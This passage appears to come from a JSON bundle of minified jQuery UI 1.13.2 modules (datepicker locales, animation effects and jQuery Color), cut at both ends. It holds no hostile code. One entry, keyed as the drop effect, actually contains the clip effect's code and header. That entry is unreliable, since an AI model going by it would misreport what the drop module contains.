\",currentText:\"\u0d07\u0d28\u0d4d\u0d28\u0d4d\",monthNames:[\"\u0d1c\u0d28\u0d41\u0d35\u0d30\u0d3f\",\"\u0d2b\u0d46\u0d2c\u0d4d\u0d30\u0d41\u0d35\u0d30\u0d3f\",\"\u0d2e\u0d3e\u0d30\u0d4d\u200d\u0d1a\u0d4d\u0d1a\u0d4d\",\"\u0d0f\u0d2a\u0d4d\u0d30\u0d3f\u0d32\u0d4d\u200d\",\"\u0d2e\u0d47\u0d2f\u0d4d\",\"\u0d1c\u0d42\u0d23\u0d4d\u200d\",\"\u0d1c\u0d42\u0d32\u0d48\",\"\u0d06\u0d17\u0d38\u0d4d\u0d31\u0d4d\u0d31\u0d4d\",\"\u0d38\u0d46\u0d2a\u0d4d\u0d31\u0d4d\u0d31\u0d02\u0d2c\u0d30\u0d4d\u200d\",\"\u0d12\u0d15\u0d4d\u0d1f\u0d4b\u0d2c\u0d30\u0d4d\u200d\",\"\u0d28\u0d35\u0d02\u0d2c\u0d30\u0d4d\u200d\",\"\u0d21\u0d3f\u0d38\u0d02\u0d2c\u0d30\u0d4d\u200d\"],monthNamesShort:[\"\u0d1c\u0d28\u0d41\",\"\u0d2b\u0d46\u0d2c\u0d4d\",\"\u0d2e\u0d3e\u0d30\u0d4d\u200d\",\"\u0d0f\u0d2a\u0d4d\u0d30\u0d3f\",\"\u0d2e\u0d47\u0d2f\u0d4d\",\"\u0d1c\u0d42\u0d23\u0d4d\u200d\",\"\u0d1c\u0d42\u0d32\u0d3e\",\"\u0d06\u0d17\",\"\u0d38\u0d46\u0d2a\u0d4d\",\"\u0d12\u0d15\u0d4d\u0d1f\u0d4b\",\"\u0d28\u0d35\u0d02\",\"\u0d21\u0d3f\u0d38\"],dayNames:[\"\u0d1e\u0d3e\u0d2f\u0d30\u0d4d\u200d\",\"\u0d24\u0d3f\u0d19\u0d4d\u0d15\u0d33\u0d4d\u200d\",\"\u0d1a\u0d4a\u0d35\u0d4d\u0d35\",\"\u0d2c\u0d41\u0d27\u0d28\u0d4d\u200d\",\"\u0d35\u0d4d\u0d2f\u0d3e\u0d34\u0d02\",\"\u0d35\u0d46\u0d33\u0d4d\u0d33\u0d3f\",\"\u0d36\u0d28\u0d3f\"],dayNamesShort:[\"\u0d1e\u0d3e\u0d2f\",\"\u0d24\u0d3f\u0d19\u0d4d\u0d15\",\"\u0d1a\u0d4a\u0d35\u0d4d\u0d35\",\"\u0d2c\u0d41\u0d27\",\"\u0d35\u0d4d\u0d2f\u0d3e\u0d34\u0d02\",\"\u0d35\u0d46\u0d33\u0d4d\u0d33\u0d3f\",\"\u0d36\u0d28\u0d3f\"],dayNamesMin:[\"\u0d1e\u0d3e\",\"\u0d24\u0d3f\",\"\u0d1a\u0d4a\",\"\u0d2c\u0d41\",\"\u0d35\u0d4d\u0d2f\u0d3e\",\"\u0d35\u0d46\",\"\u0d36\"],weekHeader:\"\u0d06\",dateFormat:\"dd/mm/yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.ml);return datepicker.regional.ml;});","jquery/ui-modules/i18n/datepicker-no.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.no={closeText:\"Lukk\",prevText:\"&#xAB;Forrige\",nextText:\"Neste&#xBB;\",currentText:\"I dag\",monthNames:[\"januar\",\"februar\",\"mars\",\"april\",\"mai\",\"juni\",\"juli\",\"august\",\"september\",\"oktober\",\"november\",\"desember\"],monthNamesShort:[\"jan\",\"feb\",\"mar\",\"apr\",\"mai\",\"jun\",\"jul\",\"aug\",\"sep\",\"okt\",\"nov\",\"des\"],dayNamesShort:[\"s\u00f8n\",\"man\",\"tir\",\"ons\",\"tor\",\"fre\",\"l\u00f8r\"],dayNames:[\"s\u00f8ndag\",\"mandag\",\"tirsdag\",\"onsdag\",\"torsdag\",\"fredag\",\"l\u00f8rdag\"],dayNamesMin:[\"s\u00f8\",\"ma\",\"ti\",\"on\",\"to\",\"fr\",\"l\u00f8\"],weekHeader:\"Uke\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.no);return datepicker.regional.no;});","jquery/ui-modules/effects/effect-size.min.js":"/*!\n * jQuery UI Effects Size 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../version\",\"../effect\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.effects.define(\"size\",function(options,done){var baseline,factor,temp,element=$(this),cProps=[\"fontSize\"],vProps=[\"borderTopWidth\",\"borderBottomWidth\",\"paddingTop\",\"paddingBottom\"],hProps=[\"borderLeftWidth\",\"borderRightWidth\",\"paddingLeft\",\"paddingRight\"],mode=options.mode,restore=mode!==\"effect\",scale=options.scale||\"both\",origin=options.origin||[\"middle\",\"center\"],position=element.css(\"position\"),pos=element.position(),original=$.effects.scaledDimensions(element),from=options.from||original,to=options.to||$.effects.scaledDimensions(element,0);$.effects.createPlaceholder(element);if(mode===\"show\"){temp=from;from=to;to=temp;}\nfactor={from:{y:from.height / original.height,x:from.width / original.width},to:{y:to.height / original.height,x:to.width / original.width}};if(scale===\"box\"||scale===\"both\"){if(factor.from.y!==factor.to.y){from=$.effects.setTransition(element,vProps,factor.from.y,from);to=$.effects.setTransition(element,vProps,factor.to.y,to);}\nif(factor.from.x!==factor.to.x){from=$.effects.setTransition(element,hProps,factor.from.x,from);to=$.effects.setTransition(element,hProps,factor.to.x,to);}}\nif(scale===\"content\"||scale===\"both\"){if(factor.from.y!==factor.to.y){from=$.effects.setTransition(element,cProps,factor.from.y,from);to=$.effects.setTransition(element,cProps,factor.to.y,to);}}\nif(origin){baseline=$.effects.getBaseline(origin,original);from.top=(original.outerHeight-from.outerHeight)*baseline.y+pos.top;from.left=(original.outerWidth-from.outerWidth)*baseline.x+pos.left;to.top=(original.outerHeight-to.outerHeight)*baseline.y+pos.top;to.left=(original.outerWidth-to.outerWidth)*baseline.x+pos.left;}\ndelete from.outerHeight;delete from.outerWidth;element.css(from);if(scale===\"content\"||scale===\"both\"){vProps=vProps.concat([\"marginTop\",\"marginBottom\"]).concat(cProps);hProps=hProps.concat([\"marginLeft\",\"marginRight\"]);element.find(\"*[width]\").each(function(){var child=$(this),childOriginal=$.effects.scaledDimensions(child),childFrom={height:childOriginal.height*factor.from.y,width:childOriginal.width*factor.from.x,outerHeight:childOriginal.outerHeight*factor.from.y,outerWidth:childOriginal.outerWidth*factor.from.x},childTo={height:childOriginal.height*factor.to.y,width:childOriginal.width*factor.to.x,outerHeight:childOriginal.height*factor.to.y,outerWidth:childOriginal.width*factor.to.x};if(factor.from.y!==factor.to.y){childFrom=$.effects.setTransition(child,vProps,factor.from.y,childFrom);childTo=$.effects.setTransition(child,vProps,factor.to.y,childTo);}\nif(factor.from.x!==factor.to.x){childFrom=$.effects.setTransition(child,hProps,factor.from.x,childFrom);childTo=$.effects.setTransition(child,hProps,factor.to.x,childTo);}\nif(restore){$.effects.saveStyle(child);}\nchild.css(childFrom);child.animate(childTo,options.duration,options.easing,function(){if(restore){$.effects.restoreStyle(child);}});});}\nelement.animate(to,{queue:false,duration:options.duration,easing:options.easing,complete:function(){var offset=element.offset();if(to.opacity===0){element.css(\"opacity\",from.opacity);}\nif(!restore){element.css(\"position\",position===\"static\"?\"relative\":position).offset(offset);$.effects.saveStyle(element);}\ndone();}});});});","jquery/ui-modules/effects/effect-fade.min.js":"/*!\n * jQuery UI Effects Fade 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../version\",\"../effect\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.effects.define(\"fade\",\"toggle\",function(options,done){var show=options.mode===\"show\";$(this).css(\"opacity\",show?0:1).animate({opacity:show?1:0},{queue:false,duration:options.duration,easing:options.easing,complete:done});});});","jquery/ui-modules/effects/effect-blind.min.js":"/*!\n * jQuery UI Effects Blind 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../version\",\"../effect\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.effects.define(\"blind\",\"hide\",function(options,done){var map={up:[\"bottom\",\"top\"],vertical:[\"bottom\",\"top\"],down:[\"top\",\"bottom\"],left:[\"right\",\"left\"],horizontal:[\"right\",\"left\"],right:[\"left\",\"right\"]},element=$(this),direction=options.direction||\"up\",start=element.cssClip(),animate={clip:$.extend({},start)},placeholder=$.effects.createPlaceholder(element);animate.clip[map[direction][0]]=animate.clip[map[direction][1]];if(options.mode===\"show\"){element.cssClip(animate.clip);if(placeholder){placeholder.css($.effects.clipToBox(animate));}\nanimate.clip=start;}\nif(placeholder){placeholder.animate($.effects.clipToBox(animate),options.duration,options.easing);}\nelement.animate(animate,{queue:false,duration:options.duration,easing:options.easing,complete:done});});});","jquery/ui-modules/effects/effect-scale.min.js":"/*!\n * jQuery UI Effects Scale 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../version\",\"../effect\",\"./effect-size\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.effects.define(\"scale\",function(options,done){var el=$(this),mode=options.mode,percent=parseInt(options.percent,10)||(parseInt(options.percent,10)===0?0:(mode!==\"effect\"?0:100)),newOptions=$.extend(true,{from:$.effects.scaledDimensions(el),to:$.effects.scaledDimensions(el,percent,options.direction||\"both\"),origin:options.origin||[\"middle\",\"center\"]},options);if(options.fade){newOptions.from.opacity=1;newOptions.to.opacity=0;}\n$.effects.effect.size.call(this,newOptions,done);});});","jquery/ui-modules/effects/effect-pulsate.min.js":"/*!\n * jQuery UI Effects Pulsate 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../version\",\"../effect\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.effects.define(\"pulsate\",\"show\",function(options,done){var element=$(this),mode=options.mode,show=mode===\"show\",hide=mode===\"hide\",showhide=show||hide,anims=((options.times||5)*2)+(showhide?1:0),duration=options.duration / anims,animateTo=0,i=1,queuelen=element.queue().length;if(show||!element.is(\":visible\")){element.css(\"opacity\",0).show();animateTo=1;}\nfor(;i<anims;i++){element.animate({opacity:animateTo},duration,options.easing);animateTo=1-animateTo;}\nelement.animate({opacity:animateTo},duration,options.easing);element.queue(done);$.effects.unshift(element,queuelen,anims+1);});});","jquery/ui-modules/effects/effect-transfer.min.js":"/*!\n * jQuery UI Effects Transfer 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../version\",\"../effect\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";var effect;if($.uiBackCompat!==false){effect=$.effects.define(\"transfer\",function(options,done){$(this).transfer(options,done);});}\nreturn effect;});","jquery/ui-modules/effects/effect-slide.min.js":"/*!\n * jQuery UI Effects Slide 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../version\",\"../effect\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.effects.define(\"slide\",\"show\",function(options,done){var startClip,startRef,element=$(this),map={up:[\"bottom\",\"top\"],down:[\"top\",\"bottom\"],left:[\"right\",\"left\"],right:[\"left\",\"right\"]},mode=options.mode,direction=options.direction||\"left\",ref=(direction===\"up\"||direction===\"down\")?\"top\":\"left\",positiveMotion=(direction===\"up\"||direction===\"left\"),distance=options.distance||element[ref===\"top\"?\"outerHeight\":\"outerWidth\"](true),animation={};$.effects.createPlaceholder(element);startClip=element.cssClip();startRef=element.position()[ref];animation[ref]=(positiveMotion?-1:1)*distance+startRef;animation.clip=element.cssClip();animation.clip[map[direction][1]]=animation.clip[map[direction][0]];if(mode===\"show\"){element.cssClip(animation.clip);element.css(ref,animation[ref]);animation.clip=startClip;animation[ref]=startRef;}\nelement.animate(animation,{queue:false,duration:options.duration,easing:options.easing,complete:done});});});","jquery/ui-modules/effects/effect-fold.min.js":"/*!\n * jQuery UI Effects Fold 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../version\",\"../effect\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.effects.define(\"fold\",\"hide\",function(options,done){var element=$(this),mode=options.mode,show=mode===\"show\",hide=mode===\"hide\",size=options.size||15,percent=/([0-9]+)%/.exec(size),horizFirst=!!options.horizFirst,ref=horizFirst?[\"right\",\"bottom\"]:[\"bottom\",\"right\"],duration=options.duration / 2,placeholder=$.effects.createPlaceholder(element),start=element.cssClip(),animation1={clip:$.extend({},start)},animation2={clip:$.extend({},start)},distance=[start[ref[0]],start[ref[1]]],queuelen=element.queue().length;if(percent){size=parseInt(percent[1],10)/ 100*distance[hide?0:1];}\nanimation1.clip[ref[0]]=size;animation2.clip[ref[0]]=size;animation2.clip[ref[1]]=0;if(show){element.cssClip(animation2.clip);if(placeholder){placeholder.css($.effects.clipToBox(animation2));}\nanimation2.clip=start;}\nelement.queue(function(next){if(placeholder){placeholder.animate($.effects.clipToBox(animation1),duration,options.easing).animate($.effects.clipToBox(animation2),duration,options.easing);}\nnext();}).animate(animation1,duration,options.easing).animate(animation2,duration,options.easing).queue(done);$.effects.unshift(element,queuelen,4);});});","jquery/ui-modules/effects/effect-explode.min.js":"/*!\n * jQuery UI Effects Explode 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../version\",\"../effect\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.effects.define(\"explode\",\"hide\",function(options,done){var i,j,left,top,mx,my,rows=options.pieces?Math.round(Math.sqrt(options.pieces)):3,cells=rows,element=$(this),mode=options.mode,show=mode===\"show\",offset=element.show().css(\"visibility\",\"hidden\").offset(),width=Math.ceil(element.outerWidth()/ cells),height=Math.ceil(element.outerHeight()/ rows),pieces=[];function childComplete(){pieces.push(this);if(pieces.length===rows*cells){animComplete();}}\nfor(i=0;i<rows;i++){top=offset.top+i*height;my=i-(rows-1)/ 2;for(j=0;j<cells;j++){left=offset.left+j*width;mx=j-(cells-1)/ 2;element.clone().appendTo(\"body\").wrap(\"<div></div>\").css({position:\"absolute\",visibility:\"visible\",left:-j*width,top:-i*height}).parent().addClass(\"ui-effects-explode\").css({position:\"absolute\",overflow:\"hidden\",width:width,height:height,left:left+(show?mx*width:0),top:top+(show?my*height:0),opacity:show?0:1}).animate({left:left+(show?0:mx*width),top:top+(show?0:my*height),opacity:show?1:0},options.duration||500,options.easing,childComplete);}}\nfunction animComplete(){element.css({visibility:\"visible\"});$(pieces).remove();done();}});});","jquery/ui-modules/effects/effect-highlight.min.js":"/*!\n * jQuery UI Effects Highlight 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../version\",\"../effect\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.effects.define(\"highlight\",\"show\",function(options,done){var element=$(this),animation={backgroundColor:element.css(\"backgroundColor\")};if(options.mode===\"hide\"){animation.opacity=0;}\n$.effects.saveStyle(element);element.css({backgroundImage:\"none\",backgroundColor:options.color||\"#ffff99\"}).animate(animation,{queue:false,duration:options.duration,easing:options.easing,complete:done});});});","jquery/ui-modules/effects/effect-clip.min.js":"/*!\n * jQuery UI Effects Clip 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../version\",\"../effect\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.effects.define(\"clip\",\"hide\",function(options,done){var start,animate={},element=$(this),direction=options.direction||\"vertical\",both=direction===\"both\",horizontal=both||direction===\"horizontal\",vertical=both||direction===\"vertical\";start=element.cssClip();animate.clip={top:vertical?(start.bottom-start.top)/ 2:start.top,right:horizontal?(start.right-start.left)/ 2:start.right,bottom:vertical?(start.bottom-start.top)/ 2:start.bottom,left:horizontal?(start.right-start.left)/ 2:start.left};$.effects.createPlaceholder(element);if(options.mode===\"show\"){element.cssClip(animate.clip);animate.clip=start;}\nelement.animate(animate,{queue:false,duration:options.duration,easing:options.easing,complete:done});});});","jquery/ui-modules/effects/effect-shake.min.js":"/*!\n * jQuery UI Effects Shake 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../version\",\"../effect\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.effects.define(\"shake\",function(options,done){var i=1,element=$(this),direction=options.direction||\"left\",distance=options.distance||20,times=options.times||3,anims=times*2+1,speed=Math.round(options.duration / anims),ref=(direction===\"up\"||direction===\"down\")?\"top\":\"left\",positiveMotion=(direction===\"up\"||direction===\"left\"),animation={},animation1={},animation2={},queuelen=element.queue().length;$.effects.createPlaceholder(element);animation[ref]=(positiveMotion?\"-=\":\"+=\")+distance;animation1[ref]=(positiveMotion?\"+=\":\"-=\")+distance*2;animation2[ref]=(positiveMotion?\"-=\":\"+=\")+distance*2;element.animate(animation,speed,options.easing);for(;i<times;i++){element.animate(animation1,speed,options.easing).animate(animation2,speed,options.easing);}\nelement.animate(animation1,speed,options.easing).animate(animation,speed / 2,options.easing).queue(done);$.effects.unshift(element,queuelen,anims+1);});});","jquery/ui-modules/effects/effect-drop.min.js":"/*!\n * jQuery UI Effects Clip 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../version\",\"../effect\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.effects.define(\"clip\",\"hide\",function(options,done){var start,animate={},element=$(this),direction=options.direction||\"vertical\",both=direction===\"both\",horizontal=both||direction===\"horizontal\",vertical=both||direction===\"vertical\";start=element.cssClip();animate.clip={top:vertical?(start.bottom-start.top)/ 2:start.top,right:horizontal?(start.right-start.left)/ 2:start.right,bottom:vertical?(start.bottom-start.top)/ 2:start.bottom,left:horizontal?(start.right-start.left)/ 2:start.left};$.effects.createPlaceholder(element);if(options.mode===\"show\"){element.cssClip(animate.clip);animate.clip=start;}\nelement.animate(animate,{queue:false,duration:options.duration,easing:options.easing,complete:done});});});","jquery/ui-modules/effects/effect-bounce.min.js":"/*!\n * jQuery UI Effects Bounce 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../version\",\"../effect\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.effects.define(\"bounce\",function(options,done){var upAnim,downAnim,refValue,element=$(this),mode=options.mode,hide=mode===\"hide\",show=mode===\"show\",direction=options.direction||\"up\",distance=options.distance,times=options.times||5,anims=times*2+(show||hide?1:0),speed=options.duration / anims,easing=options.easing,ref=(direction===\"up\"||direction===\"down\")?\"top\":\"left\",motion=(direction===\"up\"||direction===\"left\"),i=0,queuelen=element.queue().length;$.effects.createPlaceholder(element);refValue=element.css(ref);if(!distance){distance=element[ref===\"top\"?\"outerHeight\":\"outerWidth\"]()/ 3;}\nif(show){downAnim={opacity:1};downAnim[ref]=refValue;element.css(\"opacity\",0).css(ref,motion?-distance*2:distance*2).animate(downAnim,speed,easing);}\nif(hide){distance=distance / Math.pow(2,times-1);}\ndownAnim={};downAnim[ref]=refValue;for(;i<times;i++){upAnim={};upAnim[ref]=(motion?\"-=\":\"+=\")+distance;element.animate(upAnim,speed,easing).animate(downAnim,speed,easing);distance=hide?distance*2:distance / 2;}\nif(hide){upAnim={opacity:0};upAnim[ref]=(motion?\"-=\":\"+=\")+distance;element.animate(upAnim,speed,easing);}\nelement.queue(done);$.effects.unshift(element,queuelen,anims+1);});});","jquery/ui-modules/effects/effect-puff.min.js":"/*!\n * jQuery UI Effects Puff 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../version\",\"../effect\",\"./effect-scale\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.effects.define(\"puff\",\"hide\",function(options,done){var newOptions=$.extend(true,{},options,{fade:true,percent:parseInt(options.percent,10)||150});$.effects.effect.scale.call(this,newOptions,done);});});","jquery/ui-modules/vendor/jquery-color/jquery.color.min.js":"/*!\n * jQuery Color Animations v2.2.0\n * https://github.com/jquery/jquery-color\n *\n * Copyright OpenJS Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * Date: Sun May 10 09:02:36 2020 +0200\n */\n(function(root,factory){if(typeof define===\"function\"&&define.amd){define([\"jquery\"],factory);}else if(typeof exports===\"object\"){module.exports=factory(require(\"jquery\"));}else{factory(root.jQuery);}})(this,function(jQuery,undefined){var stepHooks=\"backgroundColor borderBottomColor borderLeftColor borderRightColor \"+\"borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor\",class2type={},toString=class2type.toString,rplusequals=/^([\\-+])=\\s*(\\d+\\.?\\d*)/,stringParsers=[{re:/rgba?\\(\\s*(\\d{1,3})\\s*,\\s*(\\d{1,3})\\s*,\\s*(\\d{1,3})\\s*(?:,\\s*(\\d?(?:\\.\\d+)?)\\s*)?\\)/,parse:function(execResult){return[execResult[1],execResult[2],execResult[3],execResult[4]];}},{re:/rgba?\\(\\s*(\\d+(?:\\.\\d+)?)\\%\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*(?:,\\s*(\\d?(?:\\.\\d+)?)\\s*)?\\)/,parse:function(execResult){return[execResult[1]*2.55,execResult[2]*2.55,execResult[3]*2.55,execResult[4]];}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})?/,parse:function(execResult){return[parseInt(execResult[1],16),parseInt(execResult[2],16),parseInt(execResult[3],16),execResult[4]?(parseInt(execResult[4],16)/ 255).toFixed(2):1];}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])([a-f0-9])?/,parse:function(execResult){return[parseInt(execResult[1]+execResult[1],16),parseInt(execResult[2]+execResult[2],16),parseInt(execResult[3]+execResult[3],16),execResult[4]?(parseInt(execResult[4]+execResult[4],16)/ 255).toFixed(2):1];}},{re:/hsla?\\(\\s*(\\d+(?:\\.\\d+)?)\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*(?:,\\s*(\\d?(?:\\.\\d+)?)\\s*)?\\)/,space:\"hsla\",parse:function(execResult){return[execResult[1],execResult[2]/ 100,execResult[3]/ 100,execResult[4]];}}],color=jQuery.Color=function(color,green,blue,alpha){return new jQuery.Color.fn.parse(color,green,blue,alpha);},spaces={rgba:{props:{red:{idx:0,type:\"byte\"},green:{idx:1,type:\"byte\"},blue:{idx:2,type:\"byte\"}}},hsla:{props:{hue:{idx:0,type:\"degrees\"},saturation:{idx:1,type:\"percent\"},lightness:{idx:2,type:\"percent\"}}}},propTypes={\"byte\":{floor:true,max:255},\"percent\":{max:1},\"degrees\":{mod:360,floor:true}},support=color.support={},supportElem=jQuery(\"<p>\")[0],colors,each=jQuery.each;supportElem.style.cssText=\"background-color:rgba(1,1,1,.5)\";support.rgba=supportElem.style.backgroundColor.indexOf(\"rgba\")>-1;each(spaces,function(spaceName,space){space.cache=\"_\"+spaceName;space.props.alpha={idx:3,type:\"percent\",def:1};});jQuery.each(\"Boolean Number String Function Array Date RegExp Object Error Symbol\".split(\" \"),function(_i,name){class2type[\"[object \"+name+\"]\"]=name.toLowerCase();});function getType(obj){if(obj==null){return obj+\"\";}\nreturn typeof obj===\"object\"?class2type[toString.call(obj)]||\"object\":typeof obj;}\nfunction clamp(value,prop,allowEmpty){var type=propTypes[prop.type]||{};if(value==null){return(allowEmpty||!prop.def)?null:prop.def;}\nvalue=type.floor?~~value:parseFloat(value);if(isNaN(value)){return prop.def;}\nif(type.mod){return(value+type.mod)%type.mod;}\nreturn Math.min(type.max,Math.max(0,value));}\nfunction stringParse(string){var inst=color(),rgba=inst._rgba=[];string=string.toLowerCase();each(stringParsers,function(_i,parser){var parsed,match=parser.re.exec(string),values=match&&parser.parse(match),spaceName=parser.space||\"rgba\";if(values){parsed=inst[spaceName](values);inst[spaces[spaceName].cache]=parsed[spaces[spaceName].cache];rgba=inst._rgba=parsed._rgba;return false;}});if(rgba.length){if(rgba.join()===\"0,0,0,0\"){jQuery.extend(rgba,colors.transparent);}\nreturn inst;}\nreturn colors[string];}\ncolor.fn=jQuery.extend(color.prototype,{parse:function(red,green,blue,alpha){if(red===undefined){this._rgba=[null,null,null,null];return this;}\nif(red.jquery||red.nodeType){red=jQuery(red).css(green);green=undefined;}\nvar inst=this,type=getType(red),rgba=this._rgba=[];if(green!==undefined){red=[red,green,blue,alpha];type=\"array\";}\nif(type===\"string\"){return this.parse(stringParse(red)||colors._default);}\nif(type===\"array\"){each(spaces.rgba.props,function(_key,prop){rgba[prop.idx]=clamp(red[prop.idx],prop);});return this;}\nif(type===\"object\"){if(red instanceof color){each(spaces,function(_spaceName,space){if(red[space.cache]){inst[space.cache]=red[space.cache].slice();}});}else{each(spaces,function(_spaceName,space){var cache=space.cache;each(space.props,function(key,prop){if(!inst[cache]&&space.to){if(key===\"alpha\"||red[key]==null){return;}\ninst[cache]=space.to(inst._rgba);}\ninst[cache][prop.idx]=clamp(red[key],prop,true);});if(inst[cache]&&jQuery.inArray(null,inst[cache].slice(0,3))<0){if(inst[cache][3]==null){inst[cache][3]=1;}\nif(space.from){inst._rgba=space.from(inst[cache]);}}});}\nreturn this;}},is:function(compare){var is=color(compare),same=true,inst=this;each(spaces,function(_,space){var localCache,isCache=is[space.cache];if(isCache){localCache=inst[space.cache]||space.to&&space.to(inst._rgba)||[];each(space.props,function(_,prop){if(isCache[prop.idx]!=null){same=(isCache[prop.idx]===localCache[prop.idx]);return same;}});}\nreturn same;});return same;},_space:function(){var used=[],inst=this;each(spaces,function(spaceName,space){if(inst[space.cache]){used.push(spaceName);}});return used.pop();},transition:function(other,distance){var end=color(other),spaceName=end._space(),space=spaces[spaceName],startColor=this.alpha()===0?color(\"transparent\"):this,start=startColor[space.cache]||space.to(startColor._rgba),result=start.slice();end=end[space.cache];each(space.props,function(_key,prop){var index=prop.idx,startValue=start[index],endValue=end[index],type=propTypes[prop.type]||{};if(endValue===null){return;}\nif(startValue===null){result[index]=endValue;}else{if(type.mod){if(endValue-startValue>type.mod / 2){startValue+=type.mod;}else if(startValue-endValue>type.mod / 2){startValue-=type.mod;}}\nresult[index]=clamp((endValue-startValue)*distance+startValue,prop);}});return this[spaceName](result);},blend:function(opaque){if(this._rgba[3]===1){return this;}\nvar rgb=this._rgba.slice(),a=rgb.pop(),blend=color(opaque)._rgba;return color(jQuery.map(rgb,function(v,i){return(1-a)*blend[i]+a*v;}));},toRgbaString:function(){var prefix=\"rgba(\",rgba=jQuery.map(this._rgba,function(v,i){if(v!=null){return v;}\nreturn i>2?1:0;});if(rgba[3]===1){rgba.pop();prefix=\"rgb(\";}\nreturn prefix+rgba.join()+\")\";},toHslaString:function(){var prefix=\"hsla(\",hsla=jQuery.map(this.hsla(),function(v,i){if(v==null){v=i>2?1:0;}\nif(i&&i<3){v=Math.round(v*100)+\"%\";}\nreturn v;});if(hsla[3]===1){hsla.pop();prefix=\"hsl(\";}\nreturn prefix+hsla.join()+\")\";},toHexString:function(includeAlpha){var rgba=this._rgba.slice(),alpha=rgba.pop();if(includeAlpha){rgba.push(~~(alpha*255));}\nreturn\"#\"+jQuery.map(rgba,function(v){v=(v||0).toString(16);return v.length===1?\"0\"+v:v;}).join(\"\");},toString:function(){return this._rgba[3]===0?\"transparent\":this.toRgbaString();}});color.fn.parse.prototype=color.fn;function hue2rgb(p,q,h){h=(h+1)%1;if(h*6<1){return p+(q-p)*h*6;}\nif(h*2<1){return q;}\nif(h*3<2){return p+(q-p)*((2 / 3)-h)*6;}\nreturn 